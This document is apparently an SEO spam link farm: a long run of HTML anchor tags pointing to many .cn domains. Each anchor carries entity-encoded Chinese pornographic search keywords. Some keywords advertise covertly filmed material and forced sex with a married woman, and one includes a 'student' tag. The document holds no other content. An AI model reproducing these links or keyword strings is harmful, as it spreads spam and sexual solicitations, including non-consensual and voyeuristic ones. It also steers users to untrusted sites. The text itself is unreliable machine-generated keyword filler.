<a href="http://wxhtxx.com.cn" target="_blank">&#x5348;&#x591C;&#x64B8;&#x64B8;</a>|
<a href="http://ljshome.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;91</a>|
<a href="http://ijinyou.cn" target="_blank">91&#x4E45;&#x4E45;&#x8279;</a>|
<a href="http://waterstrider.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://is163.cn" target="_blank">&#x4E2D;&#x6587; &#x65E5;&#x97E9; &#x6B27;&#x7F8E;</a>|
<a href="http://nfhbkj.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://3etours.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x89C6;&#x5728;&#x7EBF;</a>|
<a href="http://ahzhongrun.cn" target="_blank">&#x6210;&#x4EBA;&#x8D85;&#x78B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gjmao.cn" target="_blank">&#x871C;&#x6843;17c&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://goldfax.com.cn" target="_blank">&#x4E45;&#x4E45;&#x719F;&#x5973;&#x6BDB;&#x7247;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://airport56.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://liginfo.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;</a>|
<a href="http://yonuo.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;91</a>|
<a href="http://szocdz.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6781;&#x54C1;&#x4EBA;&#x59BB;</a>|
<a href="http://ppfinder.cn" target="_blank">&#x5973;&#x540C;&#x540C;&#x6027;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zcyuhua.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://allcine.cn" target="_blank">&#x65E5;&#x97E9;&#x7D27;&#x7F1A;&#x6346;&#x7ED1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yxws.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://shengnenghb.cn" target="_blank">&#x591C;&#x591C;&#x72E0;&#x72E0;&#x8E81;&#x65E5;&#x65E5;&#x8E81;xxoo&#x89C6;&#x9891;</a>|
<a href="http://gogotown.cn" target="_blank">96&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://szzgkj.cn" target="_blank">&#x6700;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://mzdjc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://vk47.cn" target="_blank">&#x7F8E;&#x5973;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ytsjgl.cn" target="_blank">&#x65E5;&#x672C;&#x60C5;&#x8272;av</a>|
<a href="http://bihy.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://jiruixiang.cn" target="_blank">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x719F;&#x5973;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://prosell.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;&#x65E5;&#x97E9;av</a>|
<a href="http://mtkbwy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hsrcu.cn" target="_blank">&#x7537;&#x5973;&#x7231;&#x7231;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://qozam.cn" target="_blank">&#x6B27;&#x7F8E;&#x7279;&#x9EC4;&#x4E00;&#x7EA7;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://kifpj.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x7406;&#x8BBA;a&#x5F71;&#x9662;</a>|
<a href="http://17kanxiaoshuo.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x591C;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://daiyifa.cn" target="_blank">&#x56FD;&#x4EA7;91&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://lanzhibao.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sosoxia.cn" target="_blank">&#x6B27;&#x7F8E;&#x7279;&#x4E00;&#x7EA7;&#x9EC4;</a>|
<a href="http://fantansy.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yyhxy.cn" target="_blank">&#x4E9A;&#x6D32;&#x7535;&#x5F71;&#x56FE;&#x7247;&#x5C0F;&#x8BF4;</a>|
<a href="http://pmwfm.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ebdir.cn" target="_blank">18&#x7981;&#x6210;&#x5E74;&#x4EBA;</a>|
<a href="http://ajioem.cn" target="_blank">&#x5C11;&#x5987;&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ulakqdt.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;</a>|
<a href="http://rackcq.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hxnnn.cn" target="_blank">&#x6027;&#x751F;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gelen.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;av&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://gyjlslc.cn" target="_blank">&#x7396;&#x7396;&#x70ED;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://studypath.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wanghuifa.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x4E8C;&#x533A;</a>|
<a href="http://honywell.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://zipte.cn" target="_blank">&#x5A77;&#x5A77;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://barer.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x56FE;&#x7247;</a>|
<a href="http://aofeige.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shanghong03.cn" target="_blank">&#x9EC4;&#x8272;&#x5E26;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://webb2b.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x4F53;&#x827A;&#x672F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fenjiangui.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x89E3;&#x51B3;&#x65B9;&#x6CD5;</a>|
<a href="http://13001717090card.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x4E71;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://shurin.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://134.net.cn" target="_blank">&#x79CB;&#x971E;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://tt8g.cn" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x871C;&#x81C0;</a>|
<a href="http://coinday.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://gdq5.cn" target="_blank">&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://grabba.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x871C;&#x81C0;&#x9EBB;&#x8C46;</a>|
<a href="http://gbke.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://juhuiwang.cn" target="_blank">&#x7537;&#x5973;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://kongqiu.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lspk.com.cn" target="_blank">&#x7537;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://mtvnm.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av&#x7EFC;&#x5408;</a>|
<a href="http://diremo.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://qzchem.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;www</a>|
<a href="http://zxsgame.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x514D;&#x8D39;&#x7684;</a>|
<a href="http://cyzhcapital.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x6700;&#x65B0;&#x7AE0;&#x8282;</a>|
<a href="http://pupai4.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://anhyl.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;8</a>|
<a href="http://longrang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7247;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cqbest.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://primeacademy.cn" target="_blank">&#x97E9;&#x56FD;&#x674E;&#x6069;&#x7F8E;&#x5168;&#x90E8;&#x4E09;&#x7EA7;</a>|
<a href="http://zjxtzs.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://symlfzx.cn" target="_blank">&#x4E9A;&#x6D32;&#x5077;&#x62CD;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://tpblog.cn" target="_blank">&#x9EC4;&#x8272;&#x5165;&#x53E3;&#x7F51;&#x7AD9;</a>|
<a href="http://shanyanci.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E45;&#x4E45;&#x723D;&#x4E00;&#x533A;</a>|
<a href="http://iotsaas.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://bxzpzld.cn" target="_blank">&#x9ED1;&#x4EBA;&#x4E0A;&#x53F8;&#x5927;&#x6218;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;</a>|
<a href="http://congyoo.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hcshgw.cn" target="_blank">&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hzpacking.cn" target="_blank">&#x65E5;&#x672C;&#x8001;&#x5987;&#x4E0E;&#x5B50;&#x4EA4;&#x5C3E;hd</a>|
<a href="http://shufe-edu.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://sxjyrd.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://sohuedu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;18&#x4E0D;&#x5361;</a>|
<a href="http://310tjkj.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://hzshouxian.cn" target="_blank">&#x7F8E;&#x5973;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://guyuanman.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x719F;&#x5973;av</a>|
<a href="http://szguowei.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7EFC;</a>|
<a href="http://kafeigongshe.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://di1i3.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x89C6;&#x9891;</a>|
<a href="http://qqyoo.cn" target="_blank">a&#x4E45;&#x4E45;&#x5929;&#x5802;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;</a>|
<a href="http://dixr.cn" target="_blank">&#x97E9;&#x56FD;r&#x7EA7;&#x672A;&#x5220;&#x51CF;&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://zqlmapp.cn" target="_blank">91&#x4E28;&#x4E5D;&#x8272;&#x4E28;&#x4E1D;&#x889C;&#x4E28;&#x874C;&#x86AA;</a>|
<a href="http://fzycjj.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x8272;</a>|
<a href="http://yipengseo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x55E8;</a>|
<a href="http://hewith.cn" target="_blank">&#x6B27;&#x7F8E;,&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qklcb.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shaiqia.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://romanticism.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fksc.com.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhuang610.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://baoweizhan.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://caobie.cn" target="_blank">97&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nbboshi.cn" target="_blank">&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;</a>|
<a href="http://mstxh.cn" target="_blank">1024&#x65E5;&#x97E9;&#x4EBA;&#x59BB;</a>|
<a href="http://jiandaocun.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x56FD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wbjf.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://sssd.net.cn" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x770B;&#x7247;1024&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://xingjie168.cn" target="_blank">3aaaa&#x6BDB;&#x7247;</a>|
<a href="http://cqbaoxing.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7F51;&#x7AD9;</a>|
<a href="http://zhuxd.cn" target="_blank">&#x5B85;&#x7537;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://dandanwang88.cn" target="_blank">&#x5C9B;&#x56FD;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bl99.cn" target="_blank">&#x871C;&#x6843;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://jkwjx.cn" target="_blank">av&#x5929;&#x5802;&#x4E9A;&#x6D32;av</a>|
<a href="http://fouluan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;mm131&#x723D;&#x723D;&#x723D;&#x723D;&#x5B66;&#x751F;</a>|
<a href="http://88bp.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://sh-banjia168.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x514D;&#x8D39;</a>|
<a href="http://zp59.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://lanzhoudaikuan.cn" target="_blank">&#x8BD5;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://cn-info.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5927;&#x5C41;&#x80A1;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://klqx.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x7537;&#x798F;&#x5229;</a>|
<a href="http://p2pcredit.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://livea.com.cn" target="_blank">&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;</a>|
<a href="http://hyjx18.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://zcqtea.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://cunqianguan.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://xrptalk.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://changchun007.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://ixnj.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://qiangquan.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lchou.cn" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://caosaobi.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x56DB;&#x5361;&#x65E0;&#x5361;&#x5728;</a>|
<a href="http://zn01.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://tdyf.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x8D44;&#x6E90;</a>|
<a href="http://liuwj.cn" target="_blank">&#x65E5;&#x65E5;&#x591C;&#x591C;&#x6DFB;</a>|
<a href="http://ynqhy.cn" target="_blank">&#x4F0A;&#x4EBA;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://qvodmov.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzwow.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://beiwutang.cn" target="_blank">&#x591C;&#x591C;&#x53EB;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://tabadoctor.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lequebianyuan.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4EBA;&#x59BB;&#x5B57;&#x5E55;</a>|
<a href="http://lijiangzaixian.cn" target="_blank">&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://olwol.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://etaol.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x9AD8;&#x6E05;av</a>|
<a href="http://lvxianju.cn" target="_blank">&#x65E5;&#x97E9;&#x719F;&#x5973;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://91dollar.com.cn" target="_blank">&#x7537;&#x5973;&#x5348;&#x591C;&#x723D;&#x723D;&#x5F71;&#x9662;</a>|
<a href="http://laborlawyer.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jcijx.cn" target="_blank">&#x9EC4;&#x5927;&#x8272;&#x9EC4;&#x5973;&#x7247;18&#x514D;&#x8D39;</a>|
<a href="http://laipu168.com.cn" target="_blank">&#x5C9B;&#x56FD;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhaoshua.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CFB;&#x5217;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://kifpj.cn" target="_blank">&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x306E;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://liangjiateng.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://sugen100.cn" target="_blank">&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;av&#x5728;&#x7EBF;</a>|
<a href="http://xiangzhongqin.com.cn" target="_blank">a&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6BDB;&#x7247;</a>|
<a href="http://editorvip.cn" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x4EBA;&#x5185;&#x5C04;</a>|
<a href="http://wuliugang.cn" target="_blank">&#x5F3A;&#x884C;&#x7CDF;&#x8E4B;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zqyin30.cn" target="_blank">&#x65E5;&#x97E9;&#x7B2C;&#x4E00;&#x9875;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://pp001.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://sawt.cn" target="_blank">&#x771F;&#x5FC3;&#x8BDD;&#x95EE;&#x9898;&#x9EC4;&#x8154;&#x6700;&#x52B2;&#x7206;&#x7684;&#x5973;</a>|
<a href="http://marryup.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;&#x5348;&#x591C;</a>|
<a href="http://32034.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://hotyoga.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x7406;&#x8BBA;&#x89C2;&#x770B;&#x7247;</a>|
<a href="http://shanliangmenye.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://ywlingyun.cn" target="_blank">av&#x9AD8;&#x6E05;&#x4E9A;&#x6D32;</a>|
